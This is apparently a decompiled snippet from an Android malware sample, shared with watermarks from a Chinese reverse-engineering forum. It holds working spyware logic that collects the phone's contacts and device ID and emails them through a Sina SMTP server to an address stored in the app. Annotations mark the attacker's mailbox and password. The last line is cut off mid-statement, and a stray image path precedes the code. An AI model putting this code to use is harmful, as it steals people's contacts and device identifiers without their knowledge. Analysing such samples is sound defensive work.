 private static void e(Context paramContext)
{
for (;;)
{
Object localObject2;
Object localObject1;
try
{
com.phone.stop.db.a locala = com.phone.stop.db.a.a(paramContext);
if (locala.s()) {
return;
}
localObject2 = a.a(paramContext);
if (((ArrayList)localObject2).size() <= 0) {
break;
}
paramContext = ((TelephonyManager)paramContext.getSystemService("phone")).getDeviceId();
localObject1 = new StringBuffer();
localObject2 = ((ArrayList)localObject2).iterator();
if (!((Iterator)localObject2).hasNext())
{
localObject1 = ((StringBuffer)localObject1).toString();
小黑客的邮箱密码
if ((((String)localObject1).contains("张三")) && (((String)localObject1).contains("悟空"))) {
break;
}
localObject2 = locala.h();
localObject3 = locala.j();
小黑客的邮箱
String str = locala.i();
b localb = new b();
localb.a("smtp.vip.sina.com", "25");
localb.a((String)localObject2, "通讯录(" + paramContext + ")", (String)localObject1);
localb.a(new String[] { str });
localb.b("smtp.vip.sina.com", (String)localObject2, (String)localObject3);
locala.i(true);
return;
}
}
catch (Exception paramContext)
{
com.phone.stop.e.d.a("aaaa", paramContext);
return;
}
Object localObject3 = (c)((Iterator)localObject2).next();
((StringBuffer)localObject1).append("<font color=blue>").append(((c)localObject3).a).append("</font>  ").append(((c)localObject3).b).a
}
}
吾爱破解论坛
www.52pojie.cn